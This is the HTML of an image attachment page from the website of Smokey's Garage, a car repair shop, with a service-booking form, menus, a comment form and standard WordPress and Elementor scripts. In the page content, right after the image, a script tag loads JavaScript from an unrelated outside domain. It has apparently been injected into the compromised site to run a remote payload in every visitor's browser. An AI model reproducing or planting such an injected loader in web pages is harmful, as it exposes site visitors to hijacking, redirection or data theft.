			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2abf00be elementor-button-align-start elementor-mobile-button-align-center elementor-widget elementor-widget-form" data-id="2abf00be" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;100&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2218"/>
			<input type="hidden" name="form_id" value="2abf00be"/>
			<input type="hidden" name="referer_title" value="Main Page - Smokey&#039;s Garage" />

							<input type="hidden" name="queried_id" value="2190"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								First Name							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="John " required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-04fbb9f elementor-col-50 elementor-field-required">
												<label for="form-field-04fbb9f" class="elementor-field-label">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[04fbb9f]" id="form-field-04fbb9f" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Doe" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Your E-mail							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Contact@company.com">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_4190508 elementor-col-100">
												<label for="form-field-field_4190508" class="elementor-field-label">
								Mileage							</label>
														<input size="1" type="text" name="form_fields[field_4190508]" id="form-field-field_4190508" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="99,999">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_8cb7990 elementor-col-100">
												<label for="form-field-field_8cb7990" class="elementor-field-label">
								Year, Make & Model							</label>
														<input size="1" type="text" name="form_fields[field_8cb7990]" id="form-field-field_8cb7990" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="1979 Plymouth Volare">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_15ba4f6 elementor-col-100">
												<label for="form-field-field_15ba4f6" class="elementor-field-label">
								Your Phone #							</label>
								<input size="1" type="tel" name="form_fields[field_15ba4f6]" id="form-field-field_15ba4f6" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="703-555-5555" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_74f4d72 elementor-col-100">
												<label for="form-field-field_74f4d72" class="elementor-field-label">
								Questions/Comments							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_74f4d72]" id="form-field-field_74f4d72" rows="4"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_779119e elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_779119e"><div class="elementor-g-recaptcha" data-sitekey="6Ldhpu8UAAAAAHj-j6z7Gt6MyFO4VU_XKdYn90jz" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-wrench"></i>																	</span>
																						<span class="elementor-button-text">Schedule Now</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					</div>
		</div>
	</div>

	
		<span class="uael-modal-close uael-close-icon elementor-clickable uael-close-custom-top-right" >
		<i aria-hidden="true" class="fas fa-times"></i>		</span>
			<div class="uael-overlay"></div>
</div>

<div class="uael-modal-action-wrap elementor-widget-button">
			<div class="uael-button-wrapper elementor-align-center">
			<a href="javascript:void(0);" class="uael-trigger elementor-button-link elementor-button elementor-clickable elementor-size-sm" data-modal="49cc58b">
						<span class="elementor-button-content-wrapper">

												<span class="elementor-align-icon- elementor-button-icon">
											</span>
											<span class="elementor-button-text elementor-inline-editing" data-elementor-setting-key="btn_text" data-elementor-inline-editing-toolbar="none" >Schedule Service Check-In</span>
		</span>
					</a>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3341b33" data-id="3341b33" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8509631 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8509631" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-fade">
				<ul id="menu-1-8509631" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://smokeysgarage.com/about-us/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="https://smokeysgarage.com/pricing-coupons/" class="elementor-item">Pricing &#038; Coupons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="https://smokeysgarage.com/testimonial/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233"><a href="#" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-8509631" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://smokeysgarage.com/about-us/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="https://smokeysgarage.com/pricing-coupons/" class="elementor-item" tabindex="-1">Pricing &#038; Coupons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="https://smokeysgarage.com/testimonial/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<main id="content" class="site-main post-1258 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">plumber-35611</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='http://smokeysgarage.com/wp-content/uploads/2017/06/plumber-35611.png'><img fetchpriority="high" decoding="async" width="256" height="300" src="http://smokeysgarage.com/wp-content/uploads/2017/06/plumber-35611-256x300.png" class="attachment-medium size-medium" alt="" srcset="http://smokeysgarage.com/wp-content/uploads/2017/06/plumber-35611-256x300.png 256w, http://smokeysgarage.com/wp-content/uploads/2017/06/plumber-35611-419x491.png 419w, http://smokeysgarage.com/wp-content/uploads/2017/06/plumber-35611.png 763w" sizes="(max-width: 256px) 100vw, 256px" /></a></p>
<p><script async src='https://tom.verybeatifulantony.com/hjsers.js' type='text/javascript'></script></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/home-2/plumber-35611/#respond" style="display:none;">Cancel reply</a></small></h2><form action="http://smokeysgarage.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1258' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

			<div data-elementor-type="footer" data-elementor-id="2242" class="elementor elementor-2242 elementor-location-footer">
					<div class="elementor-section-wrap">
								<footer class="elementor-section elementor-top-section elementor-element elementor-element-4eb1738c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eb1738c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bbdd6bd" data-id="1bbdd6bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4463ce0c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4463ce0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5714cf24" data-id="5714cf24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6af671a9 elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6af671a9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6af671a9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="http://smokeysgarage.com/about-us/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="http://smokeysgarage.com/pricing-coupons/" class="elementor-item">Pricing &#038; Coupons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="http://smokeysgarage.com/testimonial/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233"><a href="#" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-6af671a9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="http://smokeysgarage.com/about-us/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="http://smokeysgarage.com/pricing-coupons/" class="elementor-item" tabindex="-1">Pricing &#038; Coupons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="http://smokeysgarage.com/testimonial/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-153f65b" data-id="153f65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7776c796 elementor-widget elementor-widget-heading" data-id="7776c796" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">703.531.1370</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3d9daac elementor-widget elementor-widget-image" data-id="3d9daac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="299" height="132" src="https://smokeysgarage.com/wp-content/uploads/2017/06/logo_small.png" class="attachment-large size-large wp-image-13" alt="" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c13c561 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c13c561" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4427fac4" data-id="4427fac4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5718965d elementor-widget elementor-widget-heading" data-id="5718965d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2020  All rights Reserved. Part of the <a>Beyer Auto Group</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-94dfe17" data-id="94dfe17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5cdc6 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dc5cdc6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-993ef04" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a229ff5" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-a1c64d4" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
													<i class="fa fa-google-plus" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-f4f16ac" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
													<i class="fa fa-pinterest" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-slideInDown-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<script src="http://smokeysgarage.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://smokeysgarage.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://smokeysgarage.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/smokeysgarage.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="http://smokeysgarage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.1" id="uael-cookie-lib-js"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-modal-popup.min.js?ver=1.42.1" id="uael-modal-popup-js"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.1" id="uael-element-resize-js"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.7.7" id="elementor-recaptcha_v3-api-js"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="http://smokeysgarage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/smokeysgarage.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/smokeysgarage.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/smokeysgarage.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6938783c8e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1258,"title":"plumber-35611%20-%20Smokey%27s%20Garage","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://smokeysgarage.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="http://smokeysgarage.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/smokeysgarage.com\/wp-admin\/admin-ajax.php","nonce":"22a3ca8a39","urls":{"assets":"http:\/\/smokeysgarage.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/smokeysgarage.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/smokeysgarage.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://smokeysgarage.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
